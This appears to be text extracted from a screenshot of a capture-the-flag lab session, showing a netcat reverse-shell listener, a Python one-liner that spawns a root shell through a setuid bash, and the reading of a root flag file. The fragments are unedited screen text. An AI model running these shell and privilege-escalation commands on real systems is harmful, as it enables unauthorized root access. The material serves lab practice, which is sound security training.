 htb challenge
Terminal #3
REV SHELL
nc -nlvp 9001 98x21
D3FCON0
HACKER
python -c 'import os; os.execl("/bin/bash", "sh", "-p")'
sh-4.4# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
sh-4.4# whoami
whoami
root
sh-4.4# ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
sh-4.4# cd /root
cd /root
sh-4.4# ls
ls
root.txt
sh-4.4# cat root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
sh-4.4#
select and copy the flag content
sudo openvpn smasher\(2\).ovpn
nc -nlvp 9001
Index of /uploads - Mozilla Firefox
11:50
23/08/2021